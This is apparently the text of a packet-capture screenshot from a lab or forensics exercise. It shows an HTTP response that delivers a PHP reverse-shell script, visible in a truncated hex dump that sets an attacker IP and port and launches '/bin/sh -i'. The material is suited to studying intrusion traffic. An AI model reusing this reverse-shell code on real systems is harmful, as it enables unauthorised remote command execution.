 145200 822.731906 172.26.211.155 192.168.204.128 HTTP 593 HTTP/1.0 200 OK
145276 825.946404 192.168.204.128 192.168.204.1 HTTP 1178 HTTP/1.1 200 OK (text/html)
Frame 145200: 593 bytes on wire (4744 bits), 593 bytes captured (474
Ethernet II, Src: VMware_fa:02:68 (00:50:56:fa:02:68), Dst: VMware_f
Internet Protocol Version 4, Src: 172.26.211.155, Dst: 192.168.204.1
Transmission Control Protocol, Src Port: 8000, Dst Port: 53596, Seq:
[4 Reassembled TCP Segments (3662 bytes): #145197(203), #145198(1460
Hypertext Transfer Protocol
HTTP/1.0 200 OK\r\n
Server: SimpleHTTP/0.6 Python/3.10.12\r\n
Date: Wed, 17 Jan 2024 21:53:35 GMT\r\n
Content-type: application/octet-stream\r\n
Content-Length: 3459\r\n
Last-Modified: Wed, 17 Jan 2024 21:50:36 GMT\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.004678000 seconds]
[Request in frame: 145195]
[Request URI: http://172.26.211.155:8000/wp-admin/admin.php]
File Data: 3459 bytes
Data (3459 bytes)
Data: 3c3f7068700a0a0a7365745f74696d655f6c696d6974202830293b0a245
[Length: 3459]
00c0 3a 33 36 20 47 4d 54 0d 0a 0d 0a 3c 3f 70 68 70 :36 GMT· ···<?php
00d0 0a 0a 0a 73 65 74 5f 74 69 6d 65 5f 6c 69 6d 69 ···set_t ime_limi
00e0 74 20 28 30 29 3b 0a 24 56 45 52 53 49 4f 4e 20 t (0);·$ VERSION
00f0 3d 20 22 31 2e 30 22 3b 0a 24 69 70 20 3d 20 27 = "1.0"; ·$ip = '
0100 31 37 32 2e 32 36 2e 32 31 31 2e 31 35 35 27 3b 172.26.2 11.155';
0110 20 20 2f 2f 20 43 48 41 4e 47 45 20 54 48 49 53 // CHA NGE THIS
0120 0a 24 70 6f 72 74 20 3d 20 31 32 33 34 3b 20 20 ·$port = 1234;
0130 20 20 20 20 20 2f 2f 20 43 48 41 4e 47 45 20 54 // CHANGE T
0140 48 49 53 0a 24 63 68 75 6e 6b 5f 73 69 7a 65 20 HIS·$chu nk_size
0150 3d 20 31 34 30 30 3b 0a 24 77 72 69 74 65 5f 61 = 1400;· $write_a
0160 20 3d 20 6e 75 6c 6c 3b 0a 24 65 72 72 6f 72 5f = null; ·$error_
0170 61 20 3d 20 6e 75 6c 6c 3b 0a 24 73 68 65 6c 6c a = null ;·$shell
0180 20 3d 20 27 75 6e 61 6d 65 20 2d 61 3b 20 77 3b = 'unam e -a; w;
0190 20 69 64 3b 20 2f 62 69 6e 2f 73 68 20 2d 69 27 id; /bi n/sh -i'
01a0 3b 0a 24 64 61 65 6d 6f 6e 20 3d 20 30 3b 0a 24 ;·$daemo n = 0;·$
01b0 64 65 62 75 67 20 3d 20 30 3b 0a 0a 2f 2f 0a 2f debug = 0;··//·/
01c0 2f 20 44 61 65 6d 6f 6e 69 73 65 20 6f 75 72 73 / Daemon ise ours
01d0 65 6c 66 20 69 66 20 70 6f 73 73 69 62 6c 65 20 elf if p ossible
01e0 74 6f 20 61 76 6f 69 64 20 7a 6f 6d 62 69 65 73 to avoid zombies
01f0 20 6c 61 74 65 72 0a 2f 2f 0a 0a 2f 2f 20 70 63 later·/ /··// pc
0200 6e 74 6c 5f 66 6f 72 6b 20 69 73 20 68 61 72 64 ntl_fork is hard
0210 6c 79 20 65 76 65 72 20 61 76 61 69 6c 61 62 6c ly ever availabl
0220 65 2c 20 62 75 74 20 77 69 6c 6c 20 61 6c 6c 6f e, but w ill allo
0230 77 20 75 73 20 74 6f 20 64 61 65 6d 6f 6e 69 73 w us to daemonis
0240 65 0a 2f 2f 20 6f 75 72 20 70 68 70 20 70 72 6f e·// our php pro
0250 63 65 73 73 20 61 6e 64 20 61 76 6f 69 64 20 7a cess and avoid z
0260 6f 6d 62 69 65 73 2e 20 20 57 6f 72 74 68 20 61 ombies. Worth a
0270 20 74 72 79 2e 2e 2e 0a 69 66 20 28 66 75 6e 63 try...· if (func
0280 74 69 6f 6e 5f 65 78 69 73 74 73 28 27 70 63 6e tion_exi sts('pcn
0290 74 6c 5f 66 6f 72 6b 27 29 29 20 7b 0a 09 2f 2f tl_fork' )) {··//
02a0 20 46 6f 72 6b 20 61 6e 64 20 68 61 76 65 20 74 Fork an d have t
02b0 68 65 20 70 61 72 65 6e 74 20 70 72 6f 63 65 73 he paren t proces
02c0 73 20 65 78 69 74 0a 09 24 70 69 64 20 3d 20 70 s exit·· $pid = p
02d0 63 6e 74 6c 5f 66 6f 72 6b 28 29 3b 0a 0a 09 69 cntl_for k();···i
02e0 66 20 28 24 70 69 64 20 3d 3d 20 2d 31 29 20 7b f ($pid == -1) {
02f0 0a 09 09 70 72 69 6e 74 69 74 28 22 45 52 52 4f ···print it("ERRO
0300 52 3a 20 43 61 6e 27 74 20 66 6f 72 6b 22 29 3b R: Can't fork");
0310 0a 09 09 65 78 69 74 28 31 29 3b 0a 09 7d 0a 0a ···exit( 1);··}··
0320 09 69 66 20 28 24 70 69 64 29 20 7b 0a 09 09 65 ·if ($pi d) {···e
0330 78 69 74 28 30 29 3b 20 20 2f 2f 20 50 61 72 65 xit(0); // Pare
0340 6e 74 20 65 78 69 74 73 0a 09 7d 0a 0a 09 2f 2f nt exits ··}···//
0350 20 4d 61 6b 65 20 74 68 65 20 63 75 72 72 65 6e Make th e curren
0360 74 20 70 72 6f 63 65 73 73 20 61 20 73 65 73 73 t proces s a sess
0370 69 6f 6e 20 6c 65 61 64 65 72 0a 09 2f 2f 20 57 ion lead er··// W
0380 69 6c 6c 20 6f 6e 6c 79 20 73 75 63 63 65 65 64 ill only succeed